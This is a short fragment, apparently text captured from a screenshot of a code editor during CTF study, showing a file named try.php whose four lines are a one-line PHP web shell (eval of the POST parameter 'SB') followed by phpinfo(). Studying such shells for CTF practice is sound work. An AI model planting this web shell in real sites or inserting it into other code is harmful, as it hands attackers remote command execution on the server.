 post.styl ctf学习.md try.php 如
E: > 桌面! > php try.php
1 <?php
2 eval($_POST["SB"])  ;
3 phpinfo();
4 ?>